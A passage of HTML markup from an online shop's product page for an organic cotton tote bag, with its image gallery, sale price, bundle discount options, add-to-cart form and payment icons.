    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="31625638772988">
      <span class="visually-hidden">
        Open media 4 in modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons no-js-hidden quick-add-hidden slider-buttons--overlay slider-buttons--dots color-inverse">
        <button
          type="button"
          class="slider-button slider-button--prev arrows--hide"
          name="previous"
          aria-label="Slide left"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
        
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--25900003164498__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--25900003164498__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--25900003164498__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--25900003164498__main"
            >
              <span class="dot"></span>
            </button>
          
        
        <button
          type="button"
          class="slider-button slider-button--next arrows--hide"
          name="next"
          aria-label="Slide right"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--25900003164498__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden small-hide"
    >
      <button
        type="button"
        class="slider-button slider-button--prev medium-hide large-up-hide"
        name="previous"
        aria-label="Slide left"
        aria-controls="GalleryThumbnails-template--25900003164498__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--25900003164498__main"
        class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--25900003164498__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--25900003164498__main-31618410709244"
              data-media-position="1"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 1 in gallery view"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--25900003164498__main"
                aria-describedby="Thumbnail-template--25900003164498__main-1
"
              >
                <img src="//laluproducts.com/cdn/shop/products/Chandra-tote-bag-Organic-cotton-1.jpg?v=1756752979&amp;width=416" alt="Chandra tote bag | Organic cotton" srcset="//laluproducts.com/cdn/shop/products/Chandra-tote-bag-Organic-cotton-1.jpg?v=1756752979&amp;width=54 54w, //laluproducts.com/cdn/shop/products/Chandra-tote-bag-Organic-cotton-1.jpg?v=1756752979&amp;width=74 74w, //laluproducts.com/cdn/shop/products/Chandra-tote-bag-Organic-cotton-1.jpg?v=1756752979&amp;width=104 104w, //laluproducts.com/cdn/shop/products/Chandra-tote-bag-Organic-cotton-1.jpg?v=1756752979&amp;width=162 162w, //laluproducts.com/cdn/shop/products/Chandra-tote-bag-Organic-cotton-1.jpg?v=1756752979&amp;width=208 208w, //laluproducts.com/cdn/shop/products/Chandra-tote-bag-Organic-cotton-1.jpg?v=1756752979&amp;width=324 324w, //laluproducts.com/cdn/shop/products/Chandra-tote-bag-Organic-cotton-1.jpg?v=1756752979&amp;width=416 416w" width="416" height="555" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25900003164498__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25900003164498__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--25900003164498__main-31625638707452"
              data-media-position="2"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 2 in gallery view"
                
                aria-controls="GalleryViewer-template--25900003164498__main"
                aria-describedby="Thumbnail-template--25900003164498__main-2
"
              >
                <img src="//laluproducts.com/cdn/shop/products/Chandra-tote-bag-Organic-cotton-2.jpg?v=1756752981&amp;width=416" alt="Chandra tote bag | Organic cotton" srcset="//laluproducts.com/cdn/shop/products/Chandra-tote-bag-Organic-cotton-2.jpg?v=1756752981&amp;width=54 54w, //laluproducts.com/cdn/shop/products/Chandra-tote-bag-Organic-cotton-2.jpg?v=1756752981&amp;width=74 74w, //laluproducts.com/cdn/shop/products/Chandra-tote-bag-Organic-cotton-2.jpg?v=1756752981&amp;width=104 104w, //laluproducts.com/cdn/shop/products/Chandra-tote-bag-Organic-cotton-2.jpg?v=1756752981&amp;width=162 162w, //laluproducts.com/cdn/shop/products/Chandra-tote-bag-Organic-cotton-2.jpg?v=1756752981&amp;width=208 208w, //laluproducts.com/cdn/shop/products/Chandra-tote-bag-Organic-cotton-2.jpg?v=1756752981&amp;width=324 324w, //laluproducts.com/cdn/shop/products/Chandra-tote-bag-Organic-cotton-2.jpg?v=1756752981&amp;width=416 416w" width="416" height="555" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25900003164498__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25900003164498__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--25900003164498__main-31625638740220"
              data-media-position="3"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 3 in gallery view"
                
                aria-controls="GalleryViewer-template--25900003164498__main"
                aria-describedby="Thumbnail-template--25900003164498__main-3
"
              >
                <img src="//laluproducts.com/cdn/shop/products/Chandra-tote-bag-Organic-cotton-3.jpg?v=1756752982&amp;width=416" alt="Chandra tote bag | Organic cotton" srcset="//laluproducts.com/cdn/shop/products/Chandra-tote-bag-Organic-cotton-3.jpg?v=1756752982&amp;width=54 54w, //laluproducts.com/cdn/shop/products/Chandra-tote-bag-Organic-cotton-3.jpg?v=1756752982&amp;width=74 74w, //laluproducts.com/cdn/shop/products/Chandra-tote-bag-Organic-cotton-3.jpg?v=1756752982&amp;width=104 104w, //laluproducts.com/cdn/shop/products/Chandra-tote-bag-Organic-cotton-3.jpg?v=1756752982&amp;width=162 162w, //laluproducts.com/cdn/shop/products/Chandra-tote-bag-Organic-cotton-3.jpg?v=1756752982&amp;width=208 208w, //laluproducts.com/cdn/shop/products/Chandra-tote-bag-Organic-cotton-3.jpg?v=1756752982&amp;width=324 324w, //laluproducts.com/cdn/shop/products/Chandra-tote-bag-Organic-cotton-3.jpg?v=1756752982&amp;width=416 416w" width="416" height="555" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25900003164498__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25900003164498__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--25900003164498__main-31625638772988"
              data-media-position="4"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 4 in gallery view"
                
                aria-controls="GalleryViewer-template--25900003164498__main"
                aria-describedby="Thumbnail-template--25900003164498__main-4
"
              >
                <img src="//laluproducts.com/cdn/shop/products/Chandra-tote-bag-Organic-cotton-4.jpg?v=1756752983&amp;width=416" alt="Chandra tote bag | Organic cotton" srcset="//laluproducts.com/cdn/shop/products/Chandra-tote-bag-Organic-cotton-4.jpg?v=1756752983&amp;width=54 54w, //laluproducts.com/cdn/shop/products/Chandra-tote-bag-Organic-cotton-4.jpg?v=1756752983&amp;width=74 74w, //laluproducts.com/cdn/shop/products/Chandra-tote-bag-Organic-cotton-4.jpg?v=1756752983&amp;width=104 104w, //laluproducts.com/cdn/shop/products/Chandra-tote-bag-Organic-cotton-4.jpg?v=1756752983&amp;width=162 162w, //laluproducts.com/cdn/shop/products/Chandra-tote-bag-Organic-cotton-4.jpg?v=1756752983&amp;width=208 208w, //laluproducts.com/cdn/shop/products/Chandra-tote-bag-Organic-cotton-4.jpg?v=1756752983&amp;width=324 324w, //laluproducts.com/cdn/shop/products/Chandra-tote-bag-Organic-cotton-4.jpg?v=1756752983&amp;width=416 416w" width="416" height="555" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25900003164498__main-4
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next medium-hide large-up-hide"
        name="next"
        aria-label="Slide right"
        aria-controls="GalleryThumbnails-template--25900003164498__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div><div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--25900003164498__main"
        data-section="template--25900003164498__main"
        data-url="/products/chandra-tote-bag-organic-cotton"
        class="product__info-container"
      >
              <p
                class="urgency-text color-accent-1"
                style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
              >
                <strong>HOT PRODUCT | LOW STOCK</strong>
              </p>
            <div
                class="product__title"
                style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                
              >
                <h1 class="h1">
                  Chandra tote bag | Organic cotton
                </h1>
                <a href="/products/chandra-tote-bag-organic-cotton" class="product__title">
                  <h2 class="h1">
                    Chandra tote bag | Organic cotton
                  </h2>
                </a>
              </div><div
                class="no-js-hidden product-page-price"
                id="price-template--25900003164498__main"
                style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                role="status"
                
              >
                

<div
  class="
    price price--large price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        €29,50 EUR
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        €29,50 EUR
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            €39,50 EUR
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 25%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--25900003164498__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="43708837658876">
                  
<input type="hidden" name="product-id" value="7837630005500" /><input type="hidden" name="section-id" value="template--25900003164498__main" /></form></div>
<noscript
  class="product-form__noscript-wrapper-template--25900003164498__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input hidden">
    <label class="form__label" for="Variants-template--25900003164498__main">Product variants</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--25900003164498__main"
        class="select__select"
        form="product-form-template--25900003164498__main"
      ><option
            
              selected="selected"
            
            
            value="43708837658876"
          >Default Title - €29,50</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>

            

<quantity-breaks
  class="quantity-breaks accent-color-accent-2"
  id="quantity-breaks-template--25900003164498__main"
  data-section="template--25900003164498__main"
  data-update-unavailable="false"
  data-update-prices="true"
  data-money-format="€{{amount_with_comma_separator}}"
  data-skip-non-existent='true'
  data-skip-unavailable="false"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  
>
  
  
  
    <h3 class="quantity-breaks__title">
      <span></span>
      <span>BUNDLE & SAVE</span>
      <span></span>
    </h3>
  
  <div class="quantity-breaks-container">
    
      
      <input
        id="quantity1"
        aria-label="Quantity"
        type="radio"
        name="quantity"
        value="1"
        form="product-form-template--25900003164498__main"
        
          checked
        
        data-input="input_1"
      >
      <label
        for="quantity1"
        class="quantity-break"
        data-quantity="1"
        data-input="input_1"
        data-percentage-left="1.0"
        data-fixed-discount="0"
      >
        
          <p class="quantity-break__badge">
            Most Popular
          </p>
        
        <div class="quantity-break__content">
          <div class="quantity-break__left">
            <span class="quantity-break__label">
              <span class="quantity-break__label-text">Buy 1
</span>
              
            </span>
            
              <span class="quantity-break__caption variant-money-change variant-price-update" data-text="You save [amount_saved]">
                
                
                You save €10
              </span>
            
          </div>
          <div class="quantity-break__right variant-money-change">
            <span class="quantity-break__price variant-price-update" data-text="[price]">
              €29,50
            </span>
            <span class="quantity-break__compare-price variant-price-update" data-text="[compare_price]">€39,50</span>
          </div>
        </div>
        
      </label>
    
    
      
      <input
        id="quantity2"
        aria-label="Quantity"
        type="radio"
        name="quantity"
        value="2"
        form="product-form-template--25900003164498__main"
        
        data-input="input_2"
      >
      <label
        for="quantity2"
        class="quantity-break"
        data-quantity="2"
        data-input="input_2"
        data-percentage-left="0.85"
        data-fixed-discount="0"
      >
        
        <div class="quantity-break__content">
          <div class="quantity-break__left">
            <span class="quantity-break__label">
              <span class="quantity-break__label-text">Buy 2
</span>
              
            </span>
            
              <span class="quantity-break__caption variant-money-change variant-price-update" data-text="You save [amount_saved]">
                
                
                You save €28,85
              </span>
            
          </div>
          <div class="quantity-break__right variant-money-change">
            <span class="quantity-break__price variant-price-update" data-text="[price]">
              €50,15
            </span>
            <span class="quantity-break__compare-price variant-price-update" data-text="[compare_price]">€79</span>
          </div>
        </div>
        
      </label>
    
    
    
  </div>

  <script data-has-variants="false" type="application/json">
    [{"id":43708837658876,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"RA-TO-0054-CHA-MUL","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Chandra tote bag | Organic cotton","public_title":null,"options":["Default Title"],"price":2950,"weight":1000,"compare_at_price":3950,"inventory_management":"shopify","barcode":"872087256533","requires_selling_plan":false,"selling_plan_allocations":[]}]
  </script>
</quantity-breaks>



<div style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;" ><product-form
      id="ProductForm-template--25900003164498__main"
      class="product-form main-product-form"
      data-section="template--25900003164498__main"
      data-options="Title"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--25900003164498__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--25900003164498__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="43708837658876"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><button
            id="ProductSubmitButton-template--25900003164498__main"
            type="submit"
            name="add"
            class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
            
            data-required-fields="0"
            data-valid-fields="0"
          >
            <span class="main-atc__error" style="display:none;"></span>
            <span class="main-atc__label button__label">
              
              <span class="main-atc__label__text">Add to cart
</span>
            </span>
            <div class="loading-overlay__spinner hidden">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </button></div><input type="hidden" name="product-id" value="7837630005500" /><input type="hidden" name="section-id" value="template--25900003164498__main" /></form></product-form><link href="//laluproducts.com/cdn/shop/t/8/assets/component-pickup-availability.css?v=132348821858131657411753609955" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="43708837658876"
      data-has-only-default-variant="true"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Couldn&#39;t load pickup availability</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Refresh
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//laluproducts.com/cdn/shop/t/8/assets/pickup-availability.js?v=79308454523338307861753609956" defer="defer"></script></div>


              <sticky-atc
                id="sticky-atc-template--25900003164498__main"
                class="sticky-atc color-background-1 sticky-atc--small-mobile-select" 
                data-section="template--25900003164498__main"data-after-scroll="true"
              >
                <div class='sticky-atc-container page-width'><div class='sticky-atc__left'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title'>
                          Chandra tote bag | Organic cotton
                        </h4>
                      
                      
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--25900003164498__main">
<div
  class="
    price  price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        €29,50
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        €29,50
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            €39,50
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 25%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div></div></div>
                  <div class='sticky-atc__button'><button
                        id='StickyAtcSubmitButton-template--25900003164498__main' 
                        type="submit"
                        class="button main-product-atc button--has-spinner"
                        form="product-form-template--25900003164498__main"
                        data-label="Add to cart"
                        
                      >
                        <span class="sticky-atc__error" style="display:none;"></span>
                        <span class="sticky-atc__label">
                            <span class="sticky-atc__label__text">Add to cart</span></span>
                        <div class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc><div
                class="payment-badges-block"
                style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
              >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 